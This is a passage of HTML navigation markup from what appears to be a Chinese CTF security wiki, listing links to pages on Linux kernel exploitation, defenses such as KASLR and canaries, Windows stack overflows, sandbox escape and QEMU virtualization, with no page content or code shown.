题目 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-3 type=checkbox id=nav-9-1-1-3> <label class=md-nav__link for=nav-9-1-1-3> Defense <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Defense data-md-level=4> <label class=md-nav__title for=nav-9-1-1-3> <span class="md-nav__icon md-icon"></span> Defense </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../mitigation/canary/ class=md-nav__link> Canary </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-1-4 type=checkbox id=nav-9-1-1-4> <label class=md-nav__link for=nav-9-1-1-4> Summary <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Summary data-md-level=4> <label class=md-nav__title for=nav-9-1-1-4> <span class="md-nav__icon md-icon"></span> Summary </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../summary/get-address/ class=md-nav__link> 获取地址 </a> </li> <li class=md-nav__item> <a href=../../../summary/hijack-control-flow/ class=md-nav__link> 控制程序执行流 </a> </li> <li class=md-nav__item> <a href=../../../summary/get-shell/ class=md-nav__link> shell 获取小结 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2 type=checkbox id=nav-9-1-2> <label class=md-nav__link for=nav-9-1-2> Kernel Mode <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Kernel Mode" data-md-level=3> <label class=md-nav__title for=nav-9-1-2> <span class="md-nav__icon md-icon"></span> Kernel Mode </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-1 type=checkbox id=nav-9-1-2-1> <label class=md-nav__link for=nav-9-1-2-1> Basic Knowledge <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Basic Knowledge" data-md-level=4> <label class=md-nav__title for=nav-9-1-2-1> <span class="md-nav__icon md-icon"></span> Basic Knowledge </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/basic-knowledge/ class=md-nav__link> Introduction to Linux kernel </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-2 type=checkbox id=nav-9-1-2-2> <label class=md-nav__link for=nav-9-1-2-2> Environment <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Environment data-md-level=4> <label class=md-nav__title for=nav-9-1-2-2> <span class="md-nav__icon md-icon"></span> Environment </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/environment/readme/ class=md-nav__link> Introduction </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/environment/build-kernel/ class=md-nav__link> 内核源码下载与编译 </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/environment/build-kernel-module/ class=md-nav__link> 编写一个 Loadable Kernel Module </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/environment/qemu-emulate/ class=md-nav__link> 搭建内核运行环境 </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/environment/real-device/ class=md-nav__link> Real Device </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/environment/System.map/ class=md-nav__link> System.map </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-3 type=checkbox id=nav-9-1-2-3> <label class=md-nav__link for=nav-9-1-2-3> Aim <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Aim data-md-level=4> <label class=md-nav__title for=nav-9-1-2-3> <span class="md-nav__icon md-icon"></span> Aim </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/aim/readme/ class=md-nav__link> Introduction </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-3-2 type=checkbox id=nav-9-1-2-3-2> <label class=md-nav__link for=nav-9-1-2-3-2> Privilege Escalation <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Privilege Escalation" data-md-level=5> <label class=md-nav__title for=nav-9-1-2-3-2> <span class="md-nav__icon md-icon"></span> Privilege Escalation </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/aim/privilege-escalation/readme/ class=md-nav__link> Introduction </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/aim/privilege-escalation/change-self/ class=md-nav__link> Change Self </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/aim/privilege-escalation/change-others/ class=md-nav__link> Change Others </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/aim/info-leak/ class=md-nav__link> Information Disclosure </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/aim/dos/ class=md-nav__link> DoS </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-4 type=checkbox id=nav-9-1-2-4> <label class=md-nav__link for=nav-9-1-2-4> Defense <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Defense data-md-level=4> <label class=md-nav__title for=nav-9-1-2-4> <span class="md-nav__icon md-icon"></span> Defense </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/readme/ class=md-nav__link> Introduction </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-4-2 type=checkbox id=nav-9-1-2-4-2> <label class=md-nav__link for=nav-9-1-2-4-2> Isolation <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Isolation data-md-level=5> <label class=md-nav__title for=nav-9-1-2-4-2> <span class="md-nav__icon md-icon"></span> Isolation </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/isolation/readme/ class=md-nav__link> Introduction </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-4-2-2 type=checkbox id=nav-9-1-2-4-2-2> <label class=md-nav__link for=nav-9-1-2-4-2-2> User and Kernel <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="User and Kernel" data-md-level=6> <label class=md-nav__title for=nav-9-1-2-4-2-2> <span class="md-nav__icon md-icon"></span> User and Kernel </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/isolation/user-kernel/readme/ class=md-nav__link> Introduction </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/isolation/user-kernel/user-code-execution/ class=md-nav__link> 用户代码不可执行 </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/isolation/user-kernel/user-data-access/ class=md-nav__link> 用户数据不可访问 </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/isolation/user-kernel/kpti/ class=md-nav__link> KPTI - Kernel Page Table Isolation </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-4-2-3 type=checkbox id=nav-9-1-2-4-2-3> <label class=md-nav__link for=nav-9-1-2-4-2-3> Inside Kernel <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Inside Kernel" data-md-level=6> <label class=md-nav__title for=nav-9-1-2-4-2-3> <span class="md-nav__icon md-icon"></span> Inside Kernel </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/isolation/inner-kernel/heap-chunk/ class=md-nav__link> 内部隔离 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-4-3 type=checkbox id=nav-9-1-2-4-3> <label class=md-nav__link for=nav-9-1-2-4-3> Access Control <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Access Control" data-md-level=5> <label class=md-nav__title for=nav-9-1-2-4-3> <span class="md-nav__icon md-icon"></span> Access Control </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/access-control/readme/ class=md-nav__link> Introduction </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/access-control/information-disclosure/ class=md-nav__link> 信息泄漏 </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/access-control/misc/ class=md-nav__link> Misc </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-4-4 type=checkbox id=nav-9-1-2-4-4> <label class=md-nav__link for=nav-9-1-2-4-4> Detection <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Detection data-md-level=5> <label class=md-nav__title for=nav-9-1-2-4-4> <span class="md-nav__icon md-icon"></span> Detection </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/detection/readme/ class=md-nav__link> Introduction </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/detection/canary/ class=md-nav__link> Kernel Stack Canary </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-4-5 type=checkbox id=nav-9-1-2-4-5> <label class=md-nav__link for=nav-9-1-2-4-5> Randomization <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Randomization data-md-level=5> <label class=md-nav__title for=nav-9-1-2-4-5> <span class="md-nav__icon md-icon"></span> Randomization </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/randomization/readme/ class=md-nav__link> Introduction </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/randomization/kaslr/ class=md-nav__link> KASLR </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/defense/randomization/fgkaslr/ class=md-nav__link> FGKASLR </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-5 type=checkbox id=nav-9-1-2-5> <label class=md-nav__link for=nav-9-1-2-5> Exploitation <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Exploitation data-md-level=4> <label class=md-nav__title for=nav-9-1-2-5> <span class="md-nav__icon md-icon"></span> Exploitation </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/introduction/ class=md-nav__link> 简介 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-5-2 type=checkbox id=nav-9-1-2-5-2> <label class=md-nav__link for=nav-9-1-2-5-2> Returned Oriented Programming <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Returned Oriented Programming" data-md-level=5> <label class=md-nav__title for=nav-9-1-2-5-2> <span class="md-nav__icon md-icon"></span> Returned Oriented Programming </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/rop/rop/ class=md-nav__link> Kernel ROP </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/rop/kpti-bypass/ class=md-nav__link> Kernel ROP with KPTI bypass </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/rop/ret2usr/ class=md-nav__link> ret2usr（已过时） </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/rop/bypass-smep/ class=md-nav__link> bypass-smep （已过时） </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/rop/ret2ptregs/ class=md-nav__link> 利用 pt_regs 构造通用内核 ROP </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/rop/ret2dir/ class=md-nav__link> ret2dir </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-5-3 type=checkbox id=nav-9-1-2-5-3> <label class=md-nav__link for=nav-9-1-2-5-3> Heap Exploitation <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Heap Exploitation" data-md-level=5> <label class=md-nav__title for=nav-9-1-2-5-3> <span class="md-nav__icon md-icon"></span> Heap Exploitation </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/heap/heap_overview/ class=md-nav__link> 内核堆概述 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-5-3-2 type=checkbox id=nav-9-1-2-5-3-2> <label class=md-nav__link for=nav-9-1-2-5-3-2> slub allocator <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="slub allocator" data-md-level=6> <label class=md-nav__title for=nav-9-1-2-5-3-2> <span class="md-nav__icon md-icon"></span> slub allocator </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/heap/slub/introduction/ class=md-nav__link> 简介 </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/heap/slub/uaf/ class=md-nav__link> kernel UAF </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/heap/slub/spray/ class=md-nav__link> Heap Spray </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/heap/slub/freelist/ class=md-nav__link> freelist 劫持 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-5-3-3 type=checkbox id=nav-9-1-2-5-3-3> <label class=md-nav__link for=nav-9-1-2-5-3-3> Buddy System <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Buddy System" data-md-level=6> <label class=md-nav__title for=nav-9-1-2-5-3-3> <span class="md-nav__icon md-icon"></span> Buddy System </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/heap/buddy/cross-cache-overflow/ class=md-nav__link> Cross-Cache Overflow &amp; Page-level Heap Fengshui </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/heap/buddy/cross-cache-uaf/ class=md-nav__link> Cross-Cache UAF </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/heap/buddy/page-uaf/ class=md-nav__link> Page-level UAF </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-5-4 type=checkbox id=nav-9-1-2-5-4> <label class=md-nav__link for=nav-9-1-2-5-4> Race Condition <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Race Condition" data-md-level=5> <label class=md-nav__title for=nav-9-1-2-5-4> <span class="md-nav__icon md-icon"></span> Race Condition </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/race/double-fetch/ class=md-nav__link> Double Fetch </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/race/userfaultfd/ class=md-nav__link> 用 userfaultfd 创造条件竞争 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-1-2-5-5 type=checkbox id=nav-9-1-2-5-5> <label class=md-nav__link for=nav-9-1-2-5-5> Tricks <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Tricks data-md-level=5> <label class=md-nav__title for=nav-9-1-2-5-5> <span class="md-nav__icon md-icon"></span> Tricks </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/tricks/initramfs/ class=md-nav__link> 在内存中直接搜索 flag </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/tricks/qemu-monitor/ class=md-nav__link> 利用 QEMU Monitor 读取 flag </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/tricks/writable-root/ class=md-nav__link> 直接改写根文件系统 </a> </li> <li class=md-nav__item> <a href=../../../../kernel-mode/exploitation/tricks/out-of-mem-shell/ class=md-nav__link> 利用内存溢出触发 OOM Killer 提供 root shell </a> </li> </ul> </nav> </li> </ul> </nav> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-2 type=checkbox id=nav-9-2> <label class=md-nav__link for=nav-9-2> Windows Platform <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Windows Platform" data-md-level=2> <label class=md-nav__title for=nav-9-2> <span class="md-nav__icon md-icon"></span> Windows Platform </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../windows/readme/ class=md-nav__link> 概述 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-2-2 type=checkbox id=nav-9-2-2> <label class=md-nav__link for=nav-9-2-2> User Mode <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="User Mode" data-md-level=3> <label class=md-nav__title for=nav-9-2-2> <span class="md-nav__icon md-icon"></span> User Mode </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../windows/user-mode/readme/ class=md-nav__link> Readme </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-2-2-2 type=checkbox id=nav-9-2-2-2> <label class=md-nav__link for=nav-9-2-2-2> 栈溢出 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=栈溢出 data-md-level=4> <label class=md-nav__title for=nav-9-2-2-2> <span class="md-nav__icon md-icon"></span> 栈溢出 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../windows/user-mode/stackoverflow/stack-introduction/ class=md-nav__link> 栈介绍 </a> </li> <li class=md-nav__item> <a href=../../../../../windows/user-mode/stackoverflow/stackoverflow-basic/ class=md-nav__link> 栈溢出原理 </a> </li> <li class=md-nav__item> <a href=../../../../../windows/user-mode/stackoverflow/shellcode-in-stack/ class=md-nav__link> 执行 Shellcode </a> </li> <li class=md-nav__item> <a href=../../../../../windows/user-mode/stackoverflow/ret2dll/ class=md-nav__link> ret2dll利用 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-2-3 type=checkbox id=nav-9-2-3> <label class=md-nav__link for=nav-9-2-3> Kernel Mode <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Kernel Mode" data-md-level=3> <label class=md-nav__title for=nav-9-2-3> <span class="md-nav__icon md-icon"></span> Kernel Mode </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-2-3-1 type=checkbox id=nav-9-2-3-1> <label class=md-nav__link for=nav-9-2-3-1> Basic Knowledge <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Basic Knowledge" data-md-level=4> <label class=md-nav__title for=nav-9-2-3-1> <span class="md-nav__icon md-icon"></span> Basic Knowledge </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../windows/kernel-mode/basic-knowledge/introduction/ class=md-nav__link> 基础知识 </a> </li> </ul> </nav> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-3 type=checkbox id=nav-9-3> <label class=md-nav__link for=nav-9-3> MacOS Platform <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="MacOS Platform" data-md-level=2> <label class=md-nav__title for=nav-9-3> <span class="md-nav__icon md-icon"></span> MacOS Platform </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../macos/readme/ class=md-nav__link> MacOS </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-4 type=checkbox id=nav-9-4> <label class=md-nav__link for=nav-9-4> Misc OS Platform <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Misc OS Platform" data-md-level=2> <label class=md-nav__title for=nav-9-4> <span class="md-nav__icon md-icon"></span> Misc OS Platform </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../misc-os/readme/ class=md-nav__link> Readme </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-5 type=checkbox id=nav-9-5> <label class=md-nav__link for=nav-9-5> Sandbox Escape <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Sandbox Escape" data-md-level=2> <label class=md-nav__title for=nav-9-5> <span class="md-nav__icon md-icon"></span> Sandbox Escape </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-5-1 type=checkbox id=nav-9-5-1> <label class=md-nav__link for=nav-9-5-1> python <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=python data-md-level=3> <label class=md-nav__title for=nav-9-5-1> <span class="md-nav__icon md-icon"></span> python </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../sandbox/python/python-sandbox-escape/ class=md-nav__link> Python 沙盒 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-5-2 type=checkbox id=nav-9-5-2> <label class=md-nav__link for=nav-9-5-2> shell <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=shell data-md-level=3> <label class=md-nav__title for=nav-9-5-2> <span class="md-nav__icon md-icon"></span> shell </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../sandbox/shell/readme/ class=md-nav__link> Shell Sandbox </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-5-3 type=checkbox id=nav-9-5-3> <label class=md-nav__link for=nav-9-5-3> seccomp <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=seccomp data-md-level=3> <label class=md-nav__title for=nav-9-5-3> <span class="md-nav__icon md-icon"></span> seccomp </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../sandbox/seccomp/c-sandbox-escape/ class=md-nav__link> C 沙盒逃逸 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-5-4 type=checkbox id=nav-9-5-4> <label class=md-nav__link for=nav-9-5-4> namespace <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=namespace data-md-level=3> <label class=md-nav__title for=nav-9-5-4> <span class="md-nav__icon md-icon"></span> namespace </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../sandbox/namespace/readme/ class=md-nav__link> Namespace </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-5-5 type=checkbox id=nav-9-5-5> <label class=md-nav__link for=nav-9-5-5> chroot <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=chroot data-md-level=3> <label class=md-nav__title for=nav-9-5-5> <span class="md-nav__icon md-icon"></span> chroot </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../sandbox/chroot/readme/ class=md-nav__link> Chroot </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-5-6 type=checkbox id=nav-9-5-6> <label class=md-nav__link for=nav-9-5-6> docker <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=docker data-md-level=3> <label class=md-nav__title for=nav-9-5-6> <span class="md-nav__icon md-icon"></span> docker </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../sandbox/docker/readme/ class=md-nav__link> Docker </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-6 type=checkbox id=nav-9-6> <label class=md-nav__link for=nav-9-6> Virtualization <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Virtualization data-md-level=2> <label class=md-nav__title for=nav-9-6> <span class="md-nav__icon md-icon"></span> Virtualization </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-6-1 type=checkbox id=nav-9-6-1> <label class=md-nav__link for=nav-9-6-1> 基础知识 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=基础知识 data-md-level=3> <label class=md-nav__title for=nav-9-6-1> <span class="md-nav__icon md-icon"></span> 基础知识 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../virtualization/basic-knowledge/basic-knowledge/ class=md-nav__link> 虚拟化技术简介 </a> </li> <li class=md-nav__item> <a href=../../../../../virtualization/basic-knowledge/cpu-virtualization/ class=md-nav__link> CPU 虚拟化 </a> </li> <li class=md-nav__item> <a href=../../../../../virtualization/basic-knowledge/mem-virtualization/ class=md-nav__link> 内存虚拟化 </a> </li> <li class=md-nav__item> <a href=../../../../../virtualization/basic-knowledge/io-virtualization/ class=md-nav__link> IO 虚拟化 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-6-2 type=checkbox id=nav-9-6-2> <label class=md-nav__link for=nav-9-6-2> QEMU <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=QEMU data-md-level=3> <label class=md-nav__title for=nav-9-6-2> <span class="md-nav__icon md-icon"></span> QEMU </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-6-2-1 type=checkbox id=nav-9-6-2-1> <label class=md-nav__link for=nav-9-6-2-1> 基础知识 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=基础知识 data-md-level=4> <label class=md-nav__title for=nav-9-6-2-1> <span class="md-nav__icon md-icon"></span> 基础知识 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../virtualization/qemu/basic-knowledge/mm/ class=md-nav__link> QEMU 内存管理 </a> </li> <li class=md-nav__item> <a href=../../../../../virtualization/qemu/basic-knowledge/dev/ class=md-nav__link> QEMU 设备模拟 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-6-2-2 type=checkbox id=nav-9-6-2-2> <label class=md-nav__link for=nav-9-6-2-2> 环境搭建 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=环境搭建 data-md-level=4> <label class=md-nav__title for=nav-9-6-2-2> <span class="md-nav__icon md-icon"></span> 环境搭建 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../virtualization/qemu/environment/build-qemu/ class=md-nav__link> QEMU 下载与编译 </a> </li> <li class=md-nav__item> <a href=../../../../../virtualization/qemu/environment/build-qemu-dev/ class=md-nav__link> 编写 QEMU 模拟设备 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-6-2-3 type=checkbox id=nav-9-6-2-3> <label class=md-nav__link for=nav-9-6-2-3> Exploitation <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Exploitation data-md-level=4> <label class=md-nav__title for=nav-9-6-2-3> <span class="md-nav__icon md-icon"></span> Exploitation </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../virtualization/qemu/exploitation/intro/ class=md-nav__link> QEMU 逃逸入门 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-6-2-3-2 type=checkbox id=nav-9-6-2-3-2> <label class=md-nav__link for=nav-9-6-2-3-2> Tricks <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Tricks data-md-level=5> <label class=md-nav__title for=nav-9-6-2-3-2> <span class="md-nav__icon md-icon"></span> Tricks </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../virtualization/qemu/exploitation/tricks/qemu-monitor/ class=md-nav__link> 利用 QEMU Monitor 读取 flag </a> </li> </ul> </nav> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-9-6-3 type=checkbox id=nav-9-6-3> <label class=md-nav__link for=nav-9-6-3> Virtual Box <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Virtual Box" data-md-level=3> <label class=md-nav__title for=nav-9-6-3> <span 